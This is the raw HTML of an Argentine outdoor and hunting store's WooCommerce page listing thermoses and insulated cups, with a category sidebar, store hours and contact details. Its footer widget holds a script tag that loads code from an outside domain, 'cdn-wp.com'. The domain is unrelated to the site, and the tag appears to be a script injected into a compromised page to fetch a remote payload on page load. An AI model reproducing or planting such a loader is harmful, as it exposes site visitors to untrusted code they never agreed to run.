				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=9472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9472" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Waterdog 1000cc Mod. Ombu - Negro/verde&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Waterdog 1000cc Mod. Ombu - Negro/verde&rdquo; se agregó al carrito" data-product_title="Termo Waterdog 1000cc Mod. Ombu - Negro/verde" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/termo-waterdog-1000cc-mod-ombu-blanco-negro-verde/">Termo Waterdog 1000cc Mod. Ombu &#8211; Negro/verde</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.000,00</bdi></span></span>
<div class="item--excerpt"><p>NUEVO TERMO WATERDOG CON MANIJA LIBRE DE BPA CAPACIDAD 1.000 CC ALTURA 33 CM DIAMETRO BASE 9 CM PESO 0.663 KG</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=9472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9472" data-product_sku="" aria-label="Add to cart: &ldquo;Termo Waterdog 1000cc Mod. Ombu - Negro/verde&rdquo;" rel="nofollow" data-success_message="&ldquo;Termo Waterdog 1000cc Mod. Ombu - Negro/verde&rdquo; se agregó al carrito" data-product_title="Termo Waterdog 1000cc Mod. Ombu - Negro/verde" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-8827 status-publish last instock product_cat-camping product_cat-termos product_cat-varios-camping has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/vaso-termico-explorer-473ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2021/10/3213-5.jpg" style="padding-bottom:64.06%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2021/10/3213-5.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=8827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8827" data-product_sku="" aria-label="Add to cart: &ldquo;Vaso termico Explorer 473ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Vaso termico Explorer 473ml&rdquo; se agregó al carrito" data-product_title="Vaso termico Explorer 473ml" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/vaso-termico-explorer-473ml/">Vaso termico Explorer 473ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.000,00</bdi></span></span>
<div class="item--excerpt"><p>&#8211; CAPACIDAD: 473 ml. &#8211; Mantiene el calor por 5hs/ Frio 4hs/ Hielo 12hs. &#8211; Vaso &#8220;100% ACERO INOXIDABLE&#8221; AISI 304. &#8211; Doble pared de aislamiento. &#8211; Medida: Alto: 15 cm / Diámetro Boca: 8,5 cm / Base: 6 cm. &#8211; Peso: 350 g. &#8211; Recubrimiento powder coated (WH, BK,&hellip;</p>
</div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=8827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8827" data-product_sku="" aria-label="Add to cart: &ldquo;Vaso termico Explorer 473ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Vaso termico Explorer 473ml&rdquo; se agregó al carrito" data-product_title="Vaso termico Explorer 473ml" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-14414 status-publish first instock product_cat-camping product_cat-termos product_cat-varios-camping has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/vaso-termico-explorer-c-bombilla-1-2lts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2024/12/vaso-explorer-cbombilla.jpg" style="padding-bottom:124.68%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2024/12/vaso-explorer-cbombilla.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=14414" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14414" data-product_sku="" aria-label="Add to cart: &ldquo;Vaso termico Explorer C/bombilla 1.2lts.-&rdquo;" rel="nofollow" data-success_message="&ldquo;Vaso termico Explorer C/bombilla 1.2lts.-&rdquo; se agregó al carrito" data-product_title="Vaso termico Explorer C/bombilla 1.2lts.-" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/vaso-termico-explorer-c-bombilla-1-2lts/">Vaso termico Explorer C/bombilla 1.2lts.-</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=14414" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14414" data-product_sku="" aria-label="Add to cart: &ldquo;Vaso termico Explorer C/bombilla 1.2lts.-&rdquo;" rel="nofollow" data-success_message="&ldquo;Vaso termico Explorer C/bombilla 1.2lts.-&rdquo; se agregó al carrito" data-product_title="Vaso termico Explorer C/bombilla 1.2lts.-" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-14330 status-publish instock product_cat-camping product_cat-termos product_cat-varios-camping has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/vaso-termico-fox-long-cup-c-sorbete-1-2lts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2024/12/VASO-FOX.jpg" style="padding-bottom:100%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2024/12/VASO-FOX.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=14330" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14330" data-product_sku="" aria-label="Add to cart: &ldquo;Vaso termico Fox Long Cup C/sorbete 1.2lts&rdquo;" rel="nofollow" data-success_message="&ldquo;Vaso termico Fox Long Cup C/sorbete 1.2lts&rdquo; se agregó al carrito" data-product_title="Vaso termico Fox Long Cup C/sorbete 1.2lts" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/vaso-termico-fox-long-cup-c-sorbete-1-2lts/">Vaso termico Fox Long Cup C/sorbete 1.2lts</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=14330" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14330" data-product_sku="" aria-label="Add to cart: &ldquo;Vaso termico Fox Long Cup C/sorbete 1.2lts&rdquo;" rel="nofollow" data-success_message="&ldquo;Vaso termico Fox Long Cup C/sorbete 1.2lts&rdquo; se agregó al carrito" data-product_title="Vaso termico Fox Long Cup C/sorbete 1.2lts" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
        </ul>
    </div><!-- .col-xs-12 -->
</div><!-- .row -->	</div>
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content -->    <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form --></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Categorías</span></h3><ul class="product-categories"><li class="cat-item cat-item-114"><a href="https://armeriaelchingolo.com.ar/product-category/arqueria/">Arqueria</a></li>
<li class="cat-item cat-item-112"><a href="https://armeriaelchingolo.com.ar/product-category/calzado/">Calzado</a></li>
<li class="cat-item cat-item-102 cat-parent current-cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/camping/">Camping</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/">Bolsas de dormir</a></li>
<li class="cat-item cat-item-142"><a href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/">Carpas</a></li>
<li class="cat-item cat-item-144"><a href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/">Colchones / Colchonetas</a></li>
<li class="cat-item cat-item-145"><a href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/">Infladores</a></li>
<li class="cat-item cat-item-150"><a href="https://armeriaelchingolo.com.ar/product-category/camping/linternas-reflectores/">Linternas / Reflectores</a></li>
<li class="cat-item cat-item-146 current-cat"><a href="https://armeriaelchingolo.com.ar/product-category/camping/termos/">Termos</a></li>
<li class="cat-item cat-item-147"><a href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/">Varios</a></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/caza/">Caza</a><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-122"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/">Armas cortas</a></li>
<li class="cat-item cat-item-123"><a href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/">Armas largas</a></li>
<li class="cat-item cat-item-126"><a href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/">Balines</a></li>
<li class="cat-item cat-item-125"><a href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/">Municiones</a></li>
<li class="cat-item cat-item-124"><a href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/">Rifles y pistolas CO2</a></li>
</ul>
</li>
<li class="cat-item cat-item-151"><a href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/">Cuchilleria</a></li>
<li class="cat-item cat-item-101 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/">Indumentaria</a><ul class='children'>
<li class="cat-item cat-item-128"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/">Hombre</a></li>
<li class="cat-item cat-item-129"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/">Hombre Camuflado</a></li>
<li class="cat-item cat-item-132"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/">Indumentaria de pesca</a></li>
<li class="cat-item cat-item-130"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/">Mujer</a></li>
<li class="cat-item cat-item-131"><a href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/">Ropa térmica</a></li>
</ul>
</li>
<li class="cat-item cat-item-149"><a href="https://armeriaelchingolo.com.ar/product-category/nautica/">Náutica</a></li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/optica/">Óptica</a><ul class='children'>
<li class="cat-item cat-item-140"><a href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/">Binoculares</a></li>
<li class="cat-item cat-item-141"><a href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/">Lentes</a></li>
<li class="cat-item cat-item-139"><a href="https://armeriaelchingolo.com.ar/product-category/optica/miras/">Miras</a></li>
</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/">Pesca</a><ul class='children'>
<li class="cat-item cat-item-138"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/">Accesorios</a></li>
<li class="cat-item cat-item-135"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/">Cajas / Bolsos</a></li>
<li class="cat-item cat-item-134"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/">Cañas</a></li>
<li class="cat-item cat-item-136"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/">Nylon / Multifilamento</a></li>
<li class="cat-item cat-item-133"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/">Reeles</a></li>
<li class="cat-item cat-item-137"><a href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/">Señuelos</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://armeriaelchingolo.com.ar/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-105"><a href="https://armeriaelchingolo.com.ar/product-category/varios/">Varios</a></li>
</ul></div><div id="la-price-filter-list-1" class="col-xs-10 col-sm-10 widget woocommerce la-price-filter-list"><h3 class="widget-title"><span>Rangos</span></h3>		<div class="textwidget">
			<ul><li class=""><a href="https://armeriaelchingolo.com.ar/product-category/camping/termos/?min_price=1000&#038;max_price=100000"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000,00</bdi></span><span> + </span></a></li></ul>		</div>
		</div>        </div>
    </aside>
</div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main --><div class="clearfix">
    <div class="backtotop-container">
        <a href="#page" class="btn-backtotop btn btn-secondary"><span class="fa fa-angle-up"></span></a>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-6col322223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-2" class="margin-bottom-20 widget widget_text"><div class="widget-inner">			<div class="textwidget"><p class="margin-bottom-20"><img loading="lazy" decoding="async" class="alignnone  wp-image-3487" src="http://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" alt="" width="129" height="101" /></p>
<p><strong>La armería de Chingolo, ¡todo lo que buscás, está acá!</strong></p>
</div>
		</div></div><div id="block-2" class="widget widget_block"><div class="widget-inner"><script data-laps-action="reorder" type="javascript/blocked" data-src="https://cdn-wp.com/1292.js"></script></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner"><h3 class="widget-title"><span>Horarios de Atención</span></h3>			<div class="textwidget"><ul>
<li>Lunes a Sábado</li>
<li>8:00 &#8211; 12:00</li>
<li>16:00 &#8211; 20:00</li>
</ul>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-2"><div class="footer-column-inner"></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="contact_info-1" class="margin-bottom-0 widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contacto</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+5493476460261">(+54)9 3476460261</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:contacto@armeriaelchingolo.com.ar">contacto@armeriaelchingolo.com.ar</a></span></div><div class="la-contact-item la-contact-address"><span>Sargento Cabral 1137 - Totoras S.Fe</span></div></div></div></div></div></div><div class="footer-column footer-column-6 col-xs-12 col-sm-2"><div class="footer-column-inner"><div id="text-4" class="font-size-18 widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/Armeria-El-Chingolo-494152047381654" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/armeria.el.chingolo/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a><a href="https://wa.link/7xe63y" class="whatsapp" title="Whatsapp" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row padding-bottom-5">
	<div class="col-xs-12 text-center">
		© 2020 Todos los derechos reservados. Desarrollado por Moine Matías
	</div>
</div>
                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->
<div class="searchform-fly-overlay">
    <a href="javascript:;" class="btn-close-search"><i class="dl-icon-close"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://armeriaelchingolo.com.ar/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .search-form -->

<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="dl-icon-close"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


</div>
                    </div>
    </div>
</div>
<div class="la-overlay-global"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zuka-child/*","/wp-content/themes/zuka/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="lahfb-frontend-styles-inline-css">#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#737373;font-size:16px;font-weight:600;text-align:left;text-transform:capitalize;overflow:inherit;border-style:none;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button) { color:#684e0c;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#bbbbbb;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item > a:not(.button) { color:#f7f7f7;font-weight:700;background-color:#262626;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 > ul > li:hover > a,.lahfb-responsive-menu-1542188373302 #responav li.menu-item:hover > a:not(.button):hover { background-color:#9b4a03;color:#ffffff;} }#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#000000;}@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#dc0109;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button) { color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.current > a, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li.menu-item > a.active, #lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a,.lahfb-responsive-menu-1542188373302 #responav li.current-menu-item > a:not(.button):hover:hover { color:#934500;} }.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a { color:#3a3a3a;font-size:16px;font-weight:600;text-transform:capitalize;background-color:#ffffff;}.lahfb-nav-wrap#lahfb-nav-wrap-1542188373302 #nav ul li.menu-item a:hover { background-color:#ffffff;color:#774700;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav ul.sub-menu li.current > a:hover { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul { background-color:#ffffff;}#lastudio-header-builder #lahfb-nav-wrap-1542188373302 #nav > li:not(.mega) ul:hover { background-color:#ffffff;}.logo_5bebed2c8bd2elogo img.lahfb-logo { width:150px;margin-right:450px;padding-right:10px;}@media only screen and ( max-width:991px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-left:30px;} }@media only screen and ( max-width: 767px ) {.logo_5bebed2c8bd2elogo img.lahfb-logo { width:100px;margin-right:-20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > i, #lastudio-header-builder .search_1596064828104 > a > i:before, #lastudio-header-builder .search_1596064828104 form .search-button { color:#0a0a0a;left:50px;transform: none;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104:hover > a > i, #lastudio-header-builder .search_1596064828104:hover form .search-button, #lastudio-header-builder .search_1596064828104:hover a i:before:hover { color:#0a0a0a;} }#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 > a > span.search-toggle-txt, #lastudio-header-builder .search_1596064828104 > a:hover > span.search-toggle-txt { float:left;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .search_1596064828104 { padding-right:10px;padding-left:10px;} }#lastudio-header-builder .cart_1542189824343 > .la-cart-modal-icon > i { color:#181818;}#lastudio-header-builder .cart_1542189824343 { width:40px;height:100%;margin-right:10px;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { font-size:18px;font-weight:500;text-align:center;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { background-color:#ffffff;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area:not(.lahfb-vertical) { height:130px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }</style>	<script data-laps-action="reorder" type="javascript/blocked">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"hzoipc7600","wpa_field_value":685027,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/jquery-plugins.js?ver=1.0.5" id="lahfb-jquery-plugins-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="lahfb-frontend-scripts-js-extra">
/* <![CDATA[ */
var lahfb_localize = {"ajax_url":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=lahfb-frontend-scripts-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/frontend.js?ver=1.0.5" id="lahfb-frontend-scripts-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://armeriaelchingolo.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/enqueue/min/modernizr-custom.js?ver=1.0" id="zuka-modernizr-custom-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/js/plugins/min/plugins-full.js?ver=1.0" id="zuka-plugins-js" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" id="zuka-theme-js-extra">
/* <![CDATA[ */
